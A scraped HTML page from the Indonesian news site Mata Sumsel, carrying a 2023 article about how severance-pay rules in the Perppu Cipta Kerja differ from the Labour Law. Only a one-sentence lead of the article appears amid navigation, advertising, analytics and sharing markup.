td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-39562" class="post-39562 post type-post status-publish format-standard hentry" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><ul class="td-category"></ul><header><h1 class="entry-title">Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >06/01/2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39562">77</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan&url=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/&amp;media=&description=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan %0A%0A https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_6d6 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Perppu Cipta Kerja mengatur besaran pesangon yang diterima karyawan yang diputus hubungan kerjanya atau di-PHK. Berikut bedanya dengan UU Ketenagakerjaan.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_1e9 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan&url=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/&amp;media=&description=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Beda+Aturan+Pesangon+Perppu+Ciptaker+dengan+UU+Ketenagakerjaan %0A%0A https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2023-01-06T05:40:00+07:00"><meta itemprop="dateModified" content="2023-01-06T05:40:00+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_0a6 = new tdBlock();
block_tdi_4_0a6.id = "tdi_4_0a6";
block_tdi_4_0a6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_0a6","td_column_number":3,"live_filter_cur_post_id":39562,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_0a6","tdc_css_class_style":"tdi_4_0a6_rand_style"}';
block_tdi_4_0a6.td_column_number = "3";
block_tdi_4_0a6.block_type = "td_block_related_posts";
block_tdi_4_0a6.post_count = "3";
block_tdi_4_0a6.found_posts = "20786";
block_tdi_4_0a6.header_color = "";
block_tdi_4_0a6.ajax_pagination_infinite_stop = "";
block_tdi_4_0a6.max_num_pages = "6929";
tdBlocksArray.push(block_tdi_4_0a6);</script><div class="td_block_wrap td_block_related_posts tdi_4_0a6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_0a6" ><h4 class="td-related-title"><a id="tdi_5_7d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_0a6" href="#">RELATED ARTICLES</a><a id="tdi_6_31b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_0a6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_0a6 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/" rel="bookmark" class="td-image-wrap" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan"><img class="entry-thumb" src="" alt="" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-16.46.17-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/" rel="bookmark" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/" rel="bookmark" class="td-image-wrap" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid"><img class="entry-thumb" src="" alt="" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-30-at-11.36.47-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/" rel="bookmark" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_0a6" data-td_block_id="tdi_4_0a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_0a6" data-td_block_id="tdi_4_0a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_d1c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_d1c" ><div id=tdi_7_d1c class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-39562 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2023\/01\/06\/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan\/":39562};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'39562',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '39562' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
